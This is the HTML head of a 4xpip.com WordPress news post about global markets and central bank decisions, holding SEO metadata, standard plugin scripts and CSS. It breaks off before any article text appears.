

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/
body_size: 42284
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://4xpip.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Global Market Update: Navigating Central Bank Moves and Economic Indicators</title>
	<meta name="description" content="At the start of the week, global stocks maintained stability, notably with U.S. markets closed for a holiday. However, Chinese equities saw a dip due to the surprising decision by the central bank not to implement an expected rate cut." />
	<link rel="canonical" href="https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Global Market Update: Navigating Central Bank Moves and Economic Indicators" />
	<meta property="og:description" content="At the start of the week, global stocks maintained stability, notably with U.S. markets closed for a holiday. However, Chinese equities saw a dip due to the surprising decision by the central bank not to implement an expected rate cut." />
	<meta property="og:url" content="https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/" />
	<meta property="og:site_name" content="4xpip" />
	<meta property="article:publisher" content="https://www.facebook.com/4xpip" />
	<meta property="article:published_time" content="2024-01-15T19:27:41+00:00" />
	<meta property="og:image" content="https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Thomas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@4xpip_original" />
	<meta name="twitter:site" content="@4xpip_original" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thomas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#article","isPartOf":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/"},"author":{"name":"Thomas","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1"},"headline":"Global Market Update: Navigating Central Bank Moves and Economic Indicators","datePublished":"2024-01-15T19:27:41+00:00","mainEntityOfPage":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/"},"wordCount":593,"commentCount":0,"publisher":{"@id":"https://4xpip.com/#organization"},"image":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp","keywords":["4xpip","Bank Moves","Central Bank","Economic","Global","indicators","Market","news","news blogs","Update"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#respond"]}]},{"@type":"WebPage","@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/","url":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/","name":"Global Market Update: Navigating Central Bank Moves and Economic Indicators","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#primaryimage"},"image":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp","datePublished":"2024-01-15T19:27:41+00:00","description":"At the start of the week, global stocks maintained stability, notably with U.S. markets closed for a holiday. However, Chinese equities saw a dip due to the surprising decision by the central bank not to implement an expected rate cut.","breadcrumb":{"@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp","width":1200,"height":630,"caption":"global-market-update-navigating-central-bank-moves-and-economic-indicators"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Global Market Update: Navigating Central Bank Moves and Economic Indicators"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]},{"@type":"Person","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1","name":"Thomas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","caption":"Thomas"},"url":"https://4xpip.com/author/tashifjutt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Global Market Update: Navigating Central Bank Moves and Economic Indicators Comments Feed" href="https://4xpip.com/global-market-update-navigating-central-bank-moves-and-economic-indicators/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 